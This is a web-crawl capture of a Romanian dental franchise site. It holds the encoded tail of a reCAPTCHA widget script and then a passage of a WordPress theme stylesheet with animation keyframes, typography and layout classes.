K1FDsDwpssdGwGw6PDnmgaRQ7DhsKdTMKSN3nCocOSRcOKD8KzFlXCoR7CiMOcOl0SecKNSMKPw6fCrHrDg1VEwoTDt8OXe8OdwonCgEDDjMKXw4bDscOaCsKpwrTDmTh0w6tKC8KPw5PDoVt9YH/DqABOw63CqsO+ZMO3w7TDvMKSGsKYw6NwXsOBfsKjM8KfEGJ6wrk+wqpswqhRwpfCiC58w6t8aW7DmUolw5zDssOyOzpBSXV/eyzDqsOnwp/DmhJPw6gYNzxoOlhAwrIvd2YtI2UqD03CoDBEw6rDl3bDusOow5vDvCF9JGllw5PDnirDucOsw7QdwqFmw6PDoMOXwpsPVBLCucKRwqcNwqFEwrjCmcKJw4LDjE9Idh9zwrZ9Mn57cC3DosKtw658FmJydhQpwqPCqV/[base64]/IhoABcOhw7kobsKfwoDCuMKGRcO8McKuwqh+worDpVrCg8KRWk1uCFnDusKAGcOmwo3DrMKpXA/[base64]/Dul9zHcKLwqBuwr/DtRF3wqt/[base64]/CgCtcwocoaSbDkcK0JAbDiMKPNDLCtsOLSsKtbhHDssKdw5LCg1NlPsO5w4nCuiA0w5towpfDjw8zw4cyV39PcsOmwqB4w5Ahw5cDDlkMw6YwwpsfEGguHcKww6rDmmhbw6lASzgTcTHDjMKBw64QR8OkNcOTDcOHIMKgwoHDkysxw73DhsKPcMK/w79XTsOfUh4WIHJGwqhAwqFGJsOHcUDCsSgXKsKhwp/CicKNwrI9L1nDu8OtQBEQIcK3w6fCu8KHw4rCncOjwqXDksKCw6DCtXUwXMKNwrtocwQawrrCk17DoMObwonDs8OkRsOqwqnCs8K6wpjCtgBqwrNzcMOJwolJwq1bw7jDg8O/GlLCiFTCgTJNwpsUCsOiwpbDosKcYsOlw4nCi8Knw75XTHHDj8K7wrDCucOTYwfDkF1xwqrDjSw/[base64]/[base64]/CnlFqHcOvFB7DnWEXYAjDlMKfbwrCi8Kfwp1ZwrfCjsKcd8OodjvCgsKUKGs3FgMeQ8OgJ3NNw7RRGcKSw5jCs0pvM0LCog/ClhQPTcOwwppVd2gvbk7Ck8K7wq8LdcKdIMOhZhpOw60IwpLCnWHCvMKfw43DqsKWw5vDhmouwrXCq0sVwo3DsMKJZ8KJw5DDosKtcFPDtsOdTsKsCMK+w5xgesOva0PCscK/BSDDmMO5wq7Dg8OTGsKow43DkVHCm8OdZsK8wrUyXgLDm8OJPcOGwqliwpZ4w6svIsKDUmoqwqJ1w602McKBw5zDg0IKe8O8ZiVfwr/DjcOGwppbw4Qnw6YVwp7DtsKiacOUScO/[base64]/w6PCq8KAwpQIXMO1HlPCk3nCiz3DqsOAwpLCp1bDo8KpeSktJgnChWzDl8OyNsOlSW3Co8KvWW0rRcObZmPCscKfHMOww4d4MEMzw7XDqcKvwpfDmi8xwpnDosKVEcOieMK7bg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J5FZqKqfrayzV7fpGSfZRHNSX+yaNygUlHzt2gIfZtM\\u003d\x22,1,0,null,1,1769324368181,0,0,[241],null,[210],\x22RC-ZtTEIpl-WaB5bw\x22,null,null,null,null,null,\x220dAFcWeA6prrPdXnVH-UhHHdYrS2orOdldrGHlv8jo1gtkq1J_fHVnJg_6R21Uu7S-s7i3inbISNN7V7RzpZ7mUyp9xvpFJx74eg\x22,1769407168161]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1
body_size: 57183
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Grid
# Class
# Forms
# Button
# Header
# Main Menu
# Page Title & Breadcrumb
# Post and Page
# Navigation
# Layout Content
# Widgets
# Media
# Singlular
# Comments
# Footer
# VC Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
/* Custom Mixin */
/* Set Font Default */
/*--------------------------------------------------------------
# Class
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Button
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/* CMS Button */
/*--------------------------------------------------------------
# Main Menu
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Page Title & Breadcrumb
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Post and Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# VC Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Layout Content
--------------------------------------------------------------*/
/*
Theme Name: Fincore
Adding support for languages written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.
https://codex.wordpress.org/Right-to-Left_Language_Support
*/
@-webkit-keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}
@keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes spin-rotate-left {
  to {
    transform: rotate(30deg);
  }
  from {
    transform: rotate(175deg);
  }
}
@-webkit-keyframes spin-rotate-left {
  to {
    transform: rotate(30deg);
  }
  from {
    transform: rotate(175deg);
  }
}
@keyframes spin-rotate-right {
  from {
    transform: rotate(-175deg);
  }
  to {
    transform: rotate(-30deg);
  }
}
@-webkit-keyframes spin-rotate-right {
  from {
    transform: rotate(-175deg);
  }
  to {
    transform: rotate(-30deg);
  }
}
@keyframes spin-rotate-all {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
@-webkit-keyframes spin-rotate-all {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
@keyframes spin-fade-in-first {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@-webkit-keyframes spin-fade-in-first {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes spin-fade-in-second {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes spin-fade-in-second {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes markerWave {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.8;
  }
  20% {
    opacity: 0.8;
  }
  100% {
    -webkit-transform: scale(5.5);
    transform: scale(5.5);
    opacity: 0;
  }
}
@keyframes markerWave {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.8;
  }
  20% {
    opacity: 0.8;
  }
  100% {
    -webkit-transform: scale(5.5);
    transform: scale(5.5);
    opacity: 0;
  }
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
@-webkit-keyframes ct-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@keyframes ct-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes ct-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}
@keyframes ct-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
@-webkit-keyframes ct-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}
@keyframes ct-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes ct-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@keyframes ct-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@-webkit-keyframes ct-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
@keyframes ct-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
@keyframes ball {
  0% {
    transform: translate(0, 0);
  }
  5% {
    transform: translate(8px, -14px);
  }
  10% {
    transform: translate(15px, -10px);
  }
  17% {
    transform: translate(23px, -24px);
  }
  20% {
    transform: translate(30px, -20px);
  }
  27% {
    transform: translate(38px, -34px);
  }
  30% {
    transform: translate(45px, -30px);
  }
  37% {
    transform: translate(53px, -44px);
  }
  40% {
    transform: translate(60px, -40px);
  }
  50% {
    transform: translate(60px, 0);
  }
  57% {
    transform: translate(53px, -14px);
  }
  60% {
    transform: translate(45px, -10px);
  }
  67% {
    transform: translate(37px, -24px);
  }
  70% {
    transform: translate(30px, -20px);
  }
  77% {
    transform: translate(22px, -34px);
  }
  80% {
    transform: translate(15px, -30px);
  }
  87% {
    transform: translate(7px, -44px);
  }
  90% {
    transform: translate(0, -40px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes barUp1 {
  0% {
    transform: scale(1, 0.2);
  }
  40% {
    transform: scale(1, 0.2);
  }
  50% {
    transform: scale(1, 1);
  }
  90% {
    transform: scale(1, 1);
  }
  100% {
    transform: scale(1, 0.2);
  }
}
@keyframes barUp2 {
  0% {
    transform: scale(1, 0.4);
  }
  40% {
    transform: scale(1, 0.4);
  }
  50% {
    transform: scale(1, 0.8);
  }
  90% {
    transform: scale(1, 0.8);
  }
  100% {
    transform: scale(1, 0.4);
  }
}
@keyframes barUp3 {
  0% {
    transform: scale(1, 0.6);
  }
  100% {
    transform: scale(1, 0.6);
  }
}
@keyframes barUp4 {
  0% {
    transform: scale(1, 0.8);
  }
  40% {
    transform: scale(1, 0.8);
  }
  50% {
    transform: scale(1, 0.4);
  }
  90% {
    transform: scale(1, 0.4);
  }
  100% {
    transform: scale(1, 0.8);
  }
}
@keyframes barUp5 {
  0% {
    transform: scale(1, 1);
  }
  40% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1, 0.2);
  }
  90% {
    transform: scale(1, 0.2);
  }
  100% {
    transform: scale(1, 1);
  }
}
@-moz-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-ms-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes ct-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes ct-rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@-webkit-keyframes ct-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(2, 2);
    transform: scale(2, 2);
    opacity: 0;
  }
}
@keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(2, 2);
    transform: scale(2, 2);
    opacity: 0;
  }
}
@keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes hvrpulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvrpulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@-webkit-keyframes bounceReadMore {
  0% {
    margin-bottom: 30px;
  }
  50% {
    margin-bottom: -10px;
  }
  100% {
    margin-bottom: 0;
  }
}
@-moz-keyframes bounceReadMore {
  0% {
    margin-bottom: 30px;
  }
  50% {
    margin-bottom: -10px;
  }
  100% {
    margin-bottom: 0;
  }
}
@-o-keyframes bounceReadMore {
  0% {
    margin-bottom: 30px;
  }
  50% {
    margin-bottom: -10px;
  }
  100% {
    margin-bottom: 0;
  }
}
@keyframes bounceReadMore {
  0% {
    margin-bottom: 30px;
  }
  50% {
    margin-bottom: -10px;
  }
  100% {
    margin-bottom: 0;
  }
}
@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toRightFromLeft {
  49% {
    -moz-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft {
  49% {
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toBottomFromTop {
  49% {
    -moz-transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toBottomFromTop {
  49% {
    transform: translateY(100%);
  }
  50% {
    opacity: 0;
    transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toTopFromBottom {
  49% {
    -moz-transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toTopFromBottom {
  49% {
    transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes item_hexagon {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes item_hexagon {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes item_hexagon {
  0% {
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes item_hexagon {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes squares {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -webkit-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@-moz-keyframes squares {
  0% {
    -moz-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -moz-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@-o-keyframes squares {
  0% {
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -o-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -o-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@keyframes squares {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -webkit-transform: scale(1.24);
    -moz-transform: scale(1.24);
    -o-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(2.1);
    -moz-transform: scale(2.1);
    -o-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
html {
  box-sizing: border-box;
}
a {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  color: #3396ec;
}
a, a:hover, a:focus, a:before, a:after {
  outline: none;
  text-decoration: none;
}
a:hover, a:focus {
  color: #00d0f9;
}
p {
  margin-bottom: 15px;
}
body {
  background-color: #fff;
  font-size: 16px;
  line-height: 1.8125;
  color: #333;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  font-weight: normal;
  letter-spacing: 0;
}
body.body-default-font {
  font-family: 'Roboto', sans-serif;
}
body.ovhidden {
  overflow: hidden;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-weight: normal;
  color: #252a37;
  clear: both;
  line-height: 1.25;
  margin: 0 0 15px;
  font-weight: 600;
}
.heading-default-font h1, .heading-default-font h2, .heading-default-font h3, .heading-default-font h4, .heading-default-font h5, .heading-default-font h6, .heading-default-font .h1, .heading-default-font .h2, .heading-default-font .h3, .heading-default-font .h4, .heading-default-font .h5, .heading-default-font .h6 {
  font-family: 'Poppins', sans-serif;
}
.ft-heading {
  font-family: 'Poppins', sans-serif;
}
h1, .h1 {
  font-size: 48px;
}
h2, .h2 {
  font-size: 36px;
}
h3, .h3 {
  font-size: 24px;
}
h4, .h4 {
  font-size: 22px;
}
h5, .h5 {
  font-size: 18px;
}
h6, .h6 {
  font-size: 16px;
}
img {
  max-width: 100%;
  height: auto;
}
label {
  margin-bottom: 0;
}
table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
table th {
  color: #1e2331;
}
caption, td {
  font-weight: normal;
  text-align: left;
}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
  padding: 13px 8px;
}
th {
  font-weight: 700;
}
td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
  /*--- Definition Lists ---*/
}
dl {
  margin: 0 0 0 25px;
}
dl dt {
  font-weight: normal;
  line-height: 26px;
  text-transform: uppercase;
  font-weight: 700;
  color: #000;
}
dl dd {
  line-height: normal;
  margin-bottom: 20px;
}
dl dd a {
  color: #000;
}
dl dd a:hover {
  color: #0674fd;
}
code, kbd {
  background-color: transparent;
  border-radius: 4px;
  color: inherit;
  font-size: 100%;
  padding: 2px 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
ins {
  color: #fff;
  border: none;
  padding: 2px;
  text-decoration: none;
  background-color: #0674fd;
}
pre {
  background: #f5f5f5;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
ol {
  list-style: outside none decimal;
}
ul {
  padding: 0;
  margin: 0 0 15px;
}
ul li {
  list-style-position: inside;
}
blockquote {
  background-color: #f4f7fc;
  font-size: 20px;
  color: #333;
  line-height: 1.7;
  position: relative;
  padding: 50px 30px 30px 115px;
  font-family: 'Poppins', sans-serif;
  clear: both;
  margin: 40px 0;
  overflow: hidden;
}
blockquote p {
  margin-bottom: 0 !important;
}
blockquote cite {
  font-style: normal;
  display: block;
  color: #00d0f9;
  font-weight: 700;
  font-size: 16px;
  margin-top: 11px;
}
blockquote:before {
  content: '\f10d';
  font-family: "FontAwesome";
  color: #0674fd;
  font-size: 28px;
  position: absolute;
  left: 22px;
  top: 10px;
  font-style: normal;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  background-color: transparent;
  background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
  z-index: 2;
}
blockquote:after {
  content: '';
  z-index: 1;
  height: 110px;
  width: 110px;
  background-color: #fff;
  text-align: center;
  position: absolute;
  top: -24px;
  left: -24px;
  -webkit-border-radius: 110px;
  -khtml-border-radius: 110px;
  -moz-border-radius: 110px;
  -ms-border-radius: 110px;
  -o-border-radius: 110px;
  border-radius: 110px;
}
@media screen and (max-width: 767px) {
  blockquote {
    padding-left: 20px;
    padding-top: 110px;
    font-size: 16px;
    padding-right: 20px;
  }
}
.dlab-divider {
  height: 1px;
  width: 100%;
  margin: 30px 0;
  background-color: #d3d3d3;
}
dl + h2 + ul {
  padding-left: 35px;
}
dl + h2 + ul ul {
  padding-left: 35px;
}
dl + h2 + ul ul li {
  list-style: outside;
}
.post-password-form label {
  display: block;
  max-width: 60%;
}
.post-password-form input {
  margin: 10px 0;
}
@media screen and (max-width: 767px) {
  .post-password-form label {
    max-width: 60%;
  }
}
@font-face {
  font-family: 'Droidsans';
  src: url('../fonts/droidsans-webfont.woff2') format('woff2'), url('../fonts/droidsans-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
.ft-droidsans {
  font-family: 'Droidsans';
}
#tslOverlay {
  background: none !important;
}
.wp-block-button {
  margin-bottom: 20px;
}
.wp-block-gallery .blocks-gallery-item {
  float: left;
}
.wp-block-gallery .blocks-gallery-caption {
  margin-bottom: 32px;
}
.entry-body .entry-content .wp-block-cover {
  margin-bottom: 45px;
}
.entry-body .entry-content .wp-block-cover-text {
  color: rgba(255, 255, 255, 0.87);
  padding-left: 30px;
  padding-right: 30px;
  font-size: 24px;
  line-height: 1.25;
}
.color-white {
  color: #fff;
}
.d-table {
  display: table;
}
.d-table-cell {
  display: table-cell;
  vertical-align: middle;
}
.bg-image {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.screen-reader-text {
  display: none;
}
#content[tabindex="-1"]:focus {
  outline: 0;
}
#content.zindex, .vc_row.zindex {
  position: relative;
  z-index: 9999;
}
.fw700 {
  font-weight: 700;
}
.fw600 {
  font-weight: 600;
}
.fw500 {
  font-weight: 500;
}
.alignleft, .alignright, .aligncenter {
  margin-bottom: 20px;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 25px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.bg-overlay {
  position: relative;
}
.bg-overlay:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: inherit;
  display: block;
}
.bg-gradient {
  position: relative;
}
.bg-gradient:before {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
}
.el-overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
.box-white {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  padding: 29px;
}
.box-white .menu li {
  font-size: 18px;
  line-height: 29px;
  font-weight: 600;
}
.bg-primary {
  background-color: #0674fd !important;
}
.br-radius {
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ct-box {
  padding: 30px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
}
.ct-bgimage {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.row-visible {
  overflow: visible !important;
}
.ct-close {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  width: 30px;
  cursor: pointer;
  position: relative;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-close:before, .ct-close:after {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  content: "";
  background-color: #282828;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 22px;
  top: 21px;
}
.ct-close:before {
  top: 15px;
  -webkit-transform: rotate(45deg);
  -khtml-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.ct-close:after {
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 15px;
}
.ct-close:hover:before, .ct-close:hover:after {
  background-color: #00d0f9;
}
.ct-icon-plus {
